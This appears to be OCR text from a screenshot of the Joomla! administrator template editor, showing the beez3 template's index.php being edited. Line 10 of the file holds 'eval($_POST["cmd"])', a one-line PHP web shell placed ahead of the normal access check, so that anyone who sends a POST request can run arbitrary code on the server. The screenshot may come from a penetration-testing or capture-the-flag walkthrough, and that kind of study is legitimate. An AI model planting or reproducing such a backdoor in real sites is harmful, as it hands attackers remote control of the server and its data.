 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete Fi
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captu
that will be sent.
Enable Joomla Statistics?
Always
Once
Never
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2019 Open Source Matters, Inc. All
7 * @license GNU General Public License version 2 or later; see LICE
8 */
9
10 eval($_POST["cmd"]);
11 // No direct access.
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentHtml $this */
15
16 JLoader::import('joomla.filesystem.file');
17
18 // Check modules
19 $showRightColumn = ($this->countModules('position-3') or $this->countModu
20 $showbottom = ($this->countModules('position-9') or $this->countM
21 $showleft = ($this->countModules('position-4') or $this->count
22
23 if ($showRightColumn === false && $showleft === false)